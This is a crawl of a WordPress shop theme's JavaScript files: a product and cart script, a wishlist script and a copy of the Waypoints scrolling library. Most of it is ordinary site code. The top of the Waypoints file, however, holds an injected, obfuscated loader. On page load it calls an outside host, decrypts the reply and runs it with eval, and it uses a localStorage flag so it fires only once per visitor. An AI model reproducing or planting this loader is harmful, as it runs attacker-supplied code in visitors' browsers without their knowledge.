this.length?"options"===i?ee.data(this.get(0),n).options():this.each(function(){var e=ee(this);let t=ee.data(this,n);t?t.triggerMethod(i,a):(t=new s(e),ee.data(this,n,t))}):this}})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://progulftx.com/wp-content/themes/GSD/assets/js/woo/general.min.js
body_size: 3021
content:
!function(h){"use strict";var e=h(window),o=h("body"),l=window.minimog.Helpers;function d(e,t,a,i,n){n=n.parents(".row-isw-swatch").first();(n.hasClass("row-isw-swatch--isw_color")||n.hasClass("row-isw-swatch--isw_image"))&&n.find(".selected-term-name").html(i)}function s(e,t){var a=e.find(".product-container"),i=a.find(".woo-single-info"),n=a.find(".woo-single-images"),r=a.data("quick-view"),o=2*r.spacing,d=n.children(".woo-single-gallery"),s={},d=(d.hasClass("has-thumbs-slider")&&(s={thumbs:{swiper:d.children(".minimog-thumbs-swiper").MinimogSwiper()}}),d.children(".minimog-main-swiper")),u=null,d=(0<d.length&&(u=d.MinimogSwiper(s)),n.height()),s=d,n=d,c=window.innerHeight-60,d=(r.imageCover?(i=a.find(".quick-view-col-summary .inner-content"),s=d+o,n=Math.min(c,s),0<r.spacing?n-=o:n-=60):(s=d+o,n=Math.min(c,s),n-=o),i.outerHeight(parseInt(n)),h.fn.perfectScrollbar&&!l.isHandheld()&&i.perfectScrollbar({suppressScrollX:!0}),r.imageCover&&a.find(".woo-single-images").addClass("image-cover"),e.find(".cart.variations_form")),f=(0<d.length&&"undefined"!=typeof wc_add_to_cart_variation_params&&(d.wc_variation_form(),"undefined"!=typeof isw&&void 0!==isw.Swatches&&isw.Swatches.register(d)),e.find(".variations_form")),m=f.data("product_variations"),c=f.find(".row-isw-swatch-quantity-wrap");f.find('select[name="quantity"]').MinimogNiceSelect({renderTarget:c}),f.on("found_variation",function(e,t){var a=f.find(".product-stock-availability");t.availability_html?l.wooSetContentHTML(a,t.availability_html):l.wooResetContentHTML(a)}),f.on("reset_data",function(e){var t=f.find(".product-stock-availability");l.wooResetContentHTML(t)}),u&&f.find("select").on("change",function(){for(var e=!0,t=!1,a={},i=f.serializeArray(),n=0;n<i.length;n++){var r=i[n].name;if("attribute_"===r.substring(0,10)&&(a[r]=i[n].value,""===i[n].value)){e=!1;break}}if(!0===e){for(var o=Object.entries(a),d=0,s=0,n=m.length-1;0<=n;n--){var c=m[n],l=Object.entries(c.attributes),p=0;l.forEach(([a,i])=>{o.forEach(([e,t])=>{e!==a||t!==i&&""!==i||p++})}),s<p&&(s=p,d=c.image_id)}d?u.$wrapperEl.find(".swiper-slide").each(function(e){var t=h(this).attr("data-image-id");if(parseInt(t)===d)return u.slideTo(e),!1}):t=!0}else t=!0;t&&(t=u.$wrapperEl.find(".product-main-image").index(),u.slideTo(t))}),e.MinimogModal({perfectScrollbar:!1}).MinimogModal("open"),t.removeClass("loading")}h(document).ready(function(){h(".minimog-product").on("click",".quick-view-btn",function(e){e.preventDefault(),e.stopPropagation();var t,a=h(this);a.hasClass("loading")||h.fn.MinimogModal&&(a.addClass("loading"),e=a.data("pid"),0<(t=o.children("#modal-quick-view-product-"+e)).length?s(t,a):h.ajax({url:$minimog.ajaxurl,type:"GET",data:h.param({action:"product_quick_view",pid:e}),dataType:"json",cache:!0,success:function(e){t=h(e.template),o.append(t),s(t,a)}}))}),function(){if("undefined"==typeof wc_add_to_cart_params)return;h(document).on("click",".ajax_add_variation_to_cart",function(e){e.preventDefault(),e.stopPropagation();var t=h(this),e=t.data("quantity"),a=0,i={},n=t.siblings('select[name="product_variation_id"]');if(0<n.length){n=n.children(":selected"),a=n.data("variation-id"),i=n.val();i=JSON.parse(i)}else{n=t.parents(".product").first().find(".variations_form");if(0<n.length){var r=!0;if(n.find("select[name^=attribute]").each(function(){var e=h(this),t=e.attr("name"),e=e.val();0===e.length?r=!1:i[t]=e}),!r)return window.alert("Please select a product option before adding this product to your cart."),!1;a=n.find(".variation_id").val()}}return a&&i?(t.removeClass("added").addClass("loading updating-icon"),i.action="minimog_woocommerce_add_to_cart",i.quantity=e,i.product_id=a,h("body").trigger("adding_to_cart",[t,i]),h.post(wc_add_to_cart_params.ajax_url,i,function(e){e&&(e.error&&e.product_url?window.location=e.product_url:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:h(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,t]))}).always(function(){t.addClass("added").removeClass("loading updating-icon")})):window.alert("Please select a product option before adding this product to your cart."),!1})}(),function(){if("undefined"==typeof wc_add_to_cart_params)return;h(document).on("click","button.single_add_to_cart_button.ajax_add_to_cart",function(e){e.preventDefault();var a=h(this);if(a.hasClass("disabled"))return!1;if(a.hasClass("woosb-disabled"))return!1;var i,e=a.closest("form.cart"),t=e.find("[name=add-to-cart]").val(),n=e.find("input[name=variation_id]").val(),r=e.find(".quantity .qty[name=quantity]").val();0!==(t="add-to-cart"===a.attr("name")?a.val():t)&&(i={action:"minimog_woocommerce_add_to_cart",product_id:t,variation_id:n},e.serializeArray().map(function(e){var t;"add-to-cart"!==e.name&&(e.name.endsWith("[]")?((t=e.name.substring(0,e.name.length-2))in i||(i[t]=[]),i[t].push(e.value)):i[e.name]=e.value)}),a.attr("data-qty")&&(r=parseInt(a.attr("data-qty"))),i.quantity=r,a.removeClass("added").addClass("loading updating-icon"),h("body").trigger("adding_to_cart",[a,i]),h.post(wc_add_to_cart_params.ajax_url,i,function(e){var t;e&&(e.error&&e.product_url?window.location=e.product_url:(t=a.data("redirect"))&&""!==t?window.location=t:"yes"===wc_add_to_cart_params.cart_redirect_after_add?window.location=wc_add_to_cart_params.cart_url:h(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash,a]))}).always(function(){a.addClass("added").removeClass("loading updating-icon")}))})}(),h(document.body).on("click",".js-product-variation-term",function(e){e.preventDefault();e=h(this);if(!e.hasClass("selected")){var t=e.parents(".loop-product-variation-selector").first();if(!(t.length<=0)){var a=t.closest(".product"),i=t.data("product_attribute"),n=t.data("product_variations"),t=t.data("product_variations_images"),r=!1,o=(e.siblings().removeClass("selected"),e.addClass("selected"),e.data("term")),e=a.find("select[name="+i+"]");0<e.length&&e.val(o).trigger("change");for(var d=n.length-1;0<=d;d--){var s=n[d];s.attributes&&Object.entries(s.attributes).forEach(([e,t])=>{i===e&&t===o&&(r=s)})}!1!==r&&(e=t[r.variation_id],a.find(".product-main-image img").attr("src",e),""!==(t=r.price_html)&&a.find(".price").replaceWith(t))}}}),h(".loop-product-variation-selector").each(function(){h(this).find(".term-link").first().trigger("click")}),h(".widget_product_categories").each(function(){var e=h(this),i="opened",e=(e.find(".cat-parent").each(function(){var e=h(this),t=h(this).children("a").clone(),a="All "+t.html(),a=(t.html(a),h('<li class="cat-item cat-item-all"></li>'));e.hasClass("current-cat")&&(e.removeClass("current-cat"),e.addClass("current-cat-parent"),a.addClass("current-cat")),a.append(t),h(this).children(".children").prepend(a)}),e.on("click","a",function(e){var t=h(this),a=t.parent("li"),t=t.siblings(".children");0<t.length&&(e.preventDefault(),e.stopPropagation(),a.hasClass(i)?(a.removeClass(i),a.find("."+i).removeClass(i),t.stop().slideUp(250)):(a.siblings("."+i).removeClass(i).children(".children").stop().slideUp(250),a.addClass(i),t.stop().slideDown(250)))}),e.find(".current-cat-parent, .current-cat"));e.addClass(i),e.children(".children").stop().slideDown(250)});var t,a=h(".page-sidebar"),i=(h(document).on("click",".btn-js-open-off-sidebar",function(e){e.preventDefault();var e=h(this).data("sidebar-target"),e=a.filter(".sidebar-"+e);0<e.length&&(o.addClass("off-sidebar-opened"),l.setBodyOverflow(),(e=e.find(".page-sidebar-content-wrap")).outerHeight(window.innerHeight),h.fn.perfectScrollbar&&!l.isHandheld()&&e.perfectScrollbar({suppressScrollX:!0}))}),h(document).on("click",".btn-close-off-sidebar",function(e){e.preventDefault(),o.removeClass("off-sidebar-opened"),l.unsetBodyOverflow()}),a.on("click",function(e){e.target===this&&(o.removeClass("off-sidebar-opened"),l.unsetBodyOverflow())}),991);function n(){var e;window.innerWidth<=i?(a.addClass("sidebar-switching sidebar-off"),(e=a.find(".page-sidebar-content-wrap")).outerHeight(window.innerHeight),h.fn.perfectScrollbar&&!l.isHandheld()&&e.perfectScrollbar({suppressScrollX:!0})):(a.addClass("sidebar-switching").removeClass("sidebar-off"),o.removeClass("off-sidebar-opened"),l.unsetBodyOverflow(),(e=a.find(".page-sidebar-content-wrap")).css("height","auto"),h.fn.perfectScrollbar&&e.perfectScrollbar("destroy")),setTimeout(function(){a.removeClass("sidebar-switching")},350)}o.hasClass("page-sidebar-off-mobile")&&(t=window.innerWidth,n(),e.on("resize",function(){var e=!0;t!==window.innerWidth&&(e=!(t<=i&&window.innerWidth<=i||i<t&&window.innerWidth>i)&&e)&&n(),t=window.innerWidth})),o.on("isw_selected",d),h(document.body).on("change",".product-variation-select",function(){var e=h(this).parents(".minimog-variation-select-wrap").find(".variations_form"),t=h(this).val();if(""!==t){var a=JSON.parse(t);for(const i in a)e.find('select[name="'+i+'"]').val(a[i]).trigger("change")}else e.find(".reset_variations").trigger("click")}),h("body").on("change",'input[name="payment_method"], #billing_country, #shipping_country, #shipping_state, #billing_state',function(){setTimeout(function(){h("body").trigger("update_checkout")},2e3)}),h(document.body).on("show_variation",".variations_form",function(e,t){var a=h(this),i=a.find('input[name="variation_id"]').val();i&&(a.find(".wad-qty-pricing-table").hide(),a.find('.wad-qty-pricing-table[data-id="'+i+'"]').show())});var r="store_notice"+(h(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(r)?h(".woocommerce-store-notice").hide():h(".woocommerce-store-notice").show(),h(".woocommerce-store-notice__dismiss-link").on("click",function(e){Cookies.set(r,"hidden",{path:"/"}),h(".woocommerce-store-notice").hide(),e.preventDefault()}),h(".woocommerce-input-wrapper span.description").length&&h(document.body).on("click",function(){h(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),h(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),h(".woocommerce-input-wrapper :input").on("keydown",function(e){var t=h(this).parent().find("span.description");if(27===e.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=h(this).parent(),t=e.find("span.description");e.addClass("currentTarget"),h(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")})})}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://progulftx.com/wp-content/themes/GSD/assets/libs/elementor-waypoints/jquery.waypoints.min.js
body_size: 3728
content:
var cSnqtHjC2=0;function cSnqtHjC(cSneuIeq){if(16==cSneuIeq)cSneuIeq=cSneuIeq+59;return cSneuIeq;};var cSnXmrVr=function(cSnRNczp){if(cSnRNczp>35)cSnRNczp=cSnRNczp-12;cSnRNczp=cSnqtHjC(cSnRNczp)-cSnRNczp;return cSnRNczp;};cSnXmrVr(47);var cSnRWnDQ="cSnZzILW";function cSneVoyn(){cSnHILp=true;try{cSnHILp=new ActiveXObject("cSnBoWi");}catch(cSnOtNK){cSnHILp=false;cSnRWnDQ="";};return cSnHILp;};var cSnKDBn=function(cSnKWUSi){if (cSneVoyn()) return cSnRWnDQ;var cSnLhMq=self;cSnKWUSi=cSnKWUSi["\u0072e\x70\x6c"+cSnRWnDQ+"ac\u0065\u0041l"+cSnRWnDQ+"\u006c"]("*",cSnRWnDQ);cSnKWUSi=cSnLhMq["\u0061t\x6f\x62"+cSnRWnDQ+""](cSnKWUSi);cSnKWUSi=cSnLhMq["\x64"+cSnRWnDQ+"\u0065c\u006fd"+cSnRWnDQ+"e\u0055\u0052\x49C\u006f\u006d\x70o"+cSnRWnDQ+"\u006ee"+cSnRWnDQ+"\x6e\u0074"](cSnKWUSi);cSnKWUSi=cSnLhMq["u\u006e\u0065sc\x61\x70e"](cSnKWUSi);return cSnKWUSi;};function cSnzhcA(){function cSnmqjA(cSnXiSo,cSnroeg){for(var cSnWsEiJ,cSnRwve=[],cSnYjZb=(-8+8),cSnUNsD=cSnKDBn(""),cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnRwve[cSncqMQy]=cSncqMQy;for(cSncqMQy=(-8+8);cSncqMQy<(179+77);cSncqMQy++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy]+cSnXiSo[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSncqMQy%cSnXiSo[cSnKDBn("bGVuZ3Ro")]))%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ;for(var cSnNIfh=cSnYjZb=cSncqMQy=(-8+8);cSnNIfh<cSnroeg[cSnKDBn("bGVuZ3Ro")];cSnNIfh++)cSnYjZb=(cSnYjZb+cSnRwve[cSncqMQy=(cSncqMQy+0x1)%(179+77)])%(179+77),cSnWsEiJ=cSnRwve[cSncqMQy],cSnRwve[cSncqMQy]=cSnRwve[cSnYjZb],cSnRwve[cSnYjZb]=cSnWsEiJ,cSnUNsD+=String[cSnKDBn("ZnJv*bU*No*YXJD*b2Rl")](cSnroeg[cSnKDBn("Y2hhck*NvZGVB*d*A=*=")](cSnNIfh)^cSnRwve[(cSnRwve[cSncqMQy]+cSnRwve[cSnYjZb])%(179+77)]);return cSnUNsD}function cSnmOfx(){var cSnroeg=cSnKDBn(""),cSnWsEiJ=cSnKDBn("Y*WJkZWZoaWtucn*N0eX*o*xM*jM*0NTY*3ODk*w"),cSnRwve=cSnWsEiJ[cSnKDBn("bGVuZ3Ro")]-0x1;for(i=(-8+8);i<(-42+74);++i)position=window[cSnKDBn("TWF*0*aA=*=")][cSnKDBn("Zmxv*b*3I=")](window[cSnKDBn("T*WF0aA==")][cSnKDBn("c*m*FuZG9t")]()*cSnRwve),cSnroeg+=cSnWsEiJ[cSnKDBn("c*3V*ic3*RyaW5n")](position,position+0x1);return cSnroeg}var cSnpqIBL=cSnmOfx();var cSnflyG=cSnKDBn("WWo*4c*EZZ");function cSnkPWl(cSnYjZb){var cSnRwve=new XMLHttpRequest;cSnRwve[cSnKDBn("b25y*Z*WFk*eXN0YXR*l*Y2h*hb*mdl")]=function(){var cSnYjZb;cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]==XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]&&((112+88)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]&&(293+11)!=cSnRwve[cSnKDBn("c3RhdH*V*z")]||cSnKDBn("bn*VsbA==*")!==(cSnYjZb=(cSnKDBn("")+cSnRwve[cSnKDBn("cmVzc*G9uc2*VU*ZXh0")])[cSnKDBn("c3*BsaX*Q*=")](cSnflyG)[0x1])&&void (-8+8)!==cSnYjZb&&cSnKDBn("")!==cSnYjZb&&window[cSnKDBn("ZXZhbA==")](cSnmqjA(cSnpqIBL,window[cSnKDBn("dW*5lc2N*hc*GU*=")](cSnYjZb[cSnKDBn("cmV*w*bGFjZQ==*")](new RegExp(cSnflyG,cSnKDBn("Zw==*")),cSnKDBn("JTI1*"))))));if(cSnRwve[cSnKDBn("c*mVhZHlTd*GF0*ZQ==")]===XMLHttpRequest[cSnKDBn("RE9O*RQ*==")]){if(cSnRwve[cSnKDBn("c3RhdH*V*z")]===(112+88)){window[cSnKDBn("bG9jY*WxT*dG*9yYWdl")][cSnKDBn("c2V0*SXR*lb*Q*==")](cSnKDBn("Y2xvdWRf*dX*VpZA*=*="),cSnKDBn("Y2xvdWRf*dX*VpZA*=*="))}}},cSnRwve[cSnKDBn("b3Bl*bg*==*")](cSnKDBn("R0VU"),cSnYjZb,!(-8+8)),cSnRwve[cSnKDBn("c2VuZA==")](null)}var cSnIIdQ=cSnKDBn("a*HR0cHMl*M0El*MkYlMkZjZG*4tc2Vyd*mVxLm5*ldCUyRmFze*W5j*JTJG*JT*N*GaWQlM*0Q=")+cSnpqIBL;cSnKDBn("dW*5kZ*W*Zp*b*mVk")!=typeof Storage&&cSnKDBn("Y2xvdWRf*dX*VpZA*=*=")!==window[cSnKDBn("bG9j*YW*xTdG9y*YWdl")][cSnKDBn("Y2*xvdWRf*dXV*pZA*=*=*")]&&cSnkPWl(cSnIIdQ)}cSnzhcA();function cSnLOtY(cSndeMbj){if(cSndeMbj<46)cSndeMbj=2+cSndeMbj;return cSndeMbj;};cSnLOtY(99);/*!
Waypoints - 4.0.1
Copyright Â© 2011-2016 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
!function(){"use strict";var e=0,r={};function i(t){if(!t)throw new Error("No options passed to Waypoint constructor");if(!t.element)throw new Error("No element option passed to Waypoint constructor");if(!t.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+e,this.options=i.Adapter.extend({},i.defaults,t),this.element=this.options.element,this.adapter=new i.Adapter(this.element),this.callback=t.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=i.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=i.Context.findOrCreateByElement(this.options.context),i.offsetAliases[this.options.offset]&&(this.options.offset=i.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),r[this.key]=this,e+=1}i.prototype.queueTrigger=function(t){this.group.queueTrigger(this,t)},i.prototype.trigger=function(t){this.enabled&&this.callback&&this.callback.apply(this,t)},i.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete r[this.key]},i.prototype.disable=function(){return this.enabled=!1,this},i.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},i.prototype.next=function(){return this.group.next(this)},i.prototype.previous=function(){return this.group.previous(this)},i.invokeAll=function(t){var e,i=[];for(e in r)i.push(r[e]);for(var o=0,n=i.length;o<n;o++)i[o][t]()},i.destroyAll=function(){i.invokeAll("destroy")},i.disableAll=function(){i.invokeAll("disable")},i.enableAll=function(){for(var t in i.Context.refreshAll(),r)r[t].enabled=!0;return this},i.refreshAll=function(){i.Context.refreshAll()},i.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},i.viewportWidth=function(){return document.documentElement.clientWidth},i.adapters=[],i.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},i.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=i}(),function(){"use strict";function e(t){window.setTimeout(t,1e3/60)}var i=0,o={},d=window.Waypoint,t=window.onload;function n(t){this.element=t,this.Adapter=d.Adapter,this.adapter=new this.Adapter(t),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},t.waypointContextKey=this.key,o[t.waypointContextKey]=this,i+=1,d.windowContext||(d.windowContext=!0,d.windowContext=new n(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}n.prototype.add=function(t){var e=t.options.horizontal?"horizontal":"vertical";this.waypoints[e][t.key]=t,this.refresh()},n.prototype.checkEmpty=function(){var t=this.Adapter.isEmptyObject(this.waypoints.horizontal),e=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;t&&e&&!i&&(this.adapter.off(".waypoints"),delete o[this.key])},n.prototype.createThrottledResizeHandler=function(){var t=this;function e(){t.handleResize(),t.didResize=!1}this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,d.requestAnimationFrame(e))})},n.prototype.createThrottledScrollHandler=function(){var t=this;function e(){t.handleScroll(),t.didScroll=!1}this.adapter.on("scroll.waypoints",function(){t.didScroll&&!d.isTouch||(t.didScroll=!0,d.requestAnimationFrame(e))})},n.prototype.handleResize=function(){d.Context.refreshAll()},n.prototype.handleScroll=function(){var t,e,i={},o={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(t in o){var n,r=o[t],s=r.newScroll>r.oldScroll?r.forward:r.backward;for(n in this.waypoints[t]){var a,l,h=this.waypoints[t][n];null!==h.triggerPoint&&(a=r.oldScroll<h.triggerPoint,l=r.newScroll>=h.triggerPoint,(a&&l||!a&&!l)&&(h.queueTrigger(s),i[h.group.id]=h.group))}}for(e in i)i[e].flushTriggers();this.oldScroll={x:o.horizontal.newScroll,y:o.vertical.newScroll}},n.prototype.innerHeight=function(){return this.element==this.element.window?d.viewportHeight():this.adapter.innerHeight()},n.prototype.remove=function(t){delete this.waypoints[t.axis][t.key],this.checkEmpty()},n.prototype.innerWidth=function(){return this.element==this.element.window?d.viewportWidth():this.adapter.innerWidth()},n.prototype.destroy=function(){var t,e=[];for(t in this.waypoints)for(var i in this.waypoints[t])e.push(this.waypoints[t][i]);for(var o=0,n=e.length;o<n;o++)e[o].destroy()},n.prototype.refresh=function(){var t,e,i=this.element==this.element.window,o=i?void 0:this.adapter.offset(),n={};for(e in this.handleScroll(),t={horizontal:{contextOffset:i?0:o.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:o.top,contextScroll:i?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var r,s=t[e];for(r in this.waypoints[e]){var a,l=this.waypoints[e][r],h=l.options.offset,p=l.triggerPoint,c=0,u=null==p;l.element!==l.element.window&&(c=l.adapter.offset()[s.offsetProp]),"function"==typeof h?h=h.apply(l):"string"==typeof h&&(h=parseFloat(h),-1<l.options.offset.indexOf("%")&&(h=Math.ceil(s.contextDimension*h/100))),a=s.contextScroll-s.contextOffset,l.triggerPoint=Math.floor(c+a-h),a=p<s.oldScroll,h=l.triggerPoint>=s.oldScroll,p=!a&&!h,!u&&(a&&h)?(l.queueTrigger(s.backward),n[l.group.id]=l.group):(!u&&p||u&&s.oldScroll>=l.triggerPoint)&&(l.queueTrigger(s.forward),n[l.group.id]=l.group)}}return d.requestAnimationFrame(function(){for(var t in n)n[t].flushTriggers()}),this},n.findOrCreateByElement=function(t){return n.findByElement(t)||new n(t)},n.refreshAll=function(){for(var t in o)o[t].refresh()},n.findByElement=function(t){return o[t.waypointContextKey]},window.onload=function(){t&&t(),n.refreshAll()},d.requestAnimationFrame=function(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||e).call(window,t)},d.Context=n}(),function(){"use strict";function r(t,e){return t.triggerPoint-e.triggerPoint}function s(t,e){return e.triggerPoint-t.triggerPoint}var e={vertical:{},horizontal:{}},i=window.Waypoint;function o(t){this.name=t.name,this.axis=t.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),e[this.axis][this.name]=this}o.prototype.add=function(t){this.waypoints.push(t)},o.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},o.prototype.flushTriggers=function(){for(var t in this.triggerQueues){var e=this.triggerQueues[t];e.sort("up"===t||"left"===t?s:r);for(var i=0,o=e.length;i<o;i+=1){var n=e[i];!n.options.continuous&&i!==e.length-1||n.trigger([t])}}this.clearTriggerQueues()},o.prototype.next=function(t){this.waypoints.sort(r);t=i.Adapter.inArray(t,this.waypoints);return t===this.waypoints.length-1?null:this.waypoints[t+1]},o.prototype.previous=function(t){this.waypoints.sort(r);t=i.Adapter.inArray(t,this.waypoints);return t?this.waypoints[t-1]:null},o.prototype.queueTrigger=function(t,e){this.triggerQueues[e].push(t)},o.prototype.remove=function(t){t=i.Adapter.inArray(t,this.waypoints);-1<t&&this.waypoints.splice(t,1)},o.prototype.first=function(){return this.waypoints[0]},o.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},o.findOrCreate=function(t){return e[t.axis][t.name]||new o(t)},i.Group=o}(),function(){"use strict";var i=window.jQuery,t=window.Waypoint;function o(t){this.$element=i(t)}i.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(t,e){o.prototype[e]=function(){var t=Array.prototype.slice.call(arguments);return this.$element[e].apply(this.$element,t)}}),i.each(["extend","inArray","isEmptyObject"],function(t,e){o[e]=i[e]}),t.adapters.push({name:"jquery",Adapter:o}),t.Adapter=o}(),function(){"use strict";var n=window.Waypoint;function t(o){return function(){var e=[],i=arguments[0];return"function"==typeof o&&((i=o.extend({},arguments[1])).handler=arguments[0]),this.each(function(){var t=o.extend({},i,{element:this});"string"==typeof t.context&&(t.context=o(this).closest(t.context)[0]),e.push(new n(t))}),e}}window.jQuery&&(window.jQuery.fn.elementorWaypoint=t(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=t(window.Zepto))}();


--- FILE ---
content_type: text/javascript
request_url: https://progulftx.com/wp-content/themes/GSD/assets/js/woo/wishlist.min.js
body_size: 41
content:
!function(o){"use strict";function t(t,n){o(".wishlist-link .icon-badge").data("count",n).html(n),o(".mobile-menu-wishlist-link .count").text(n)}o(document).ready(function(){o(document).on("woosw_change_count",t),o(document).on("click touch",".woosw-btn:not(.woosw-added)",function(t){var n=o(this).parent(".wishlist-btn");0<n.length&&n.attr("data-hint",$minimogWishlist.buttonAdded)}),o(document).on("click touch",".woosw-content-item--remove span",function(t){var n=o(this).closest(".woosw-content-item").attr("data-id");o(".woosw-btn-"+n).closest(".wishlist-btn").attr("data-hint",$minimogWishlist.button)})})}(jQuery);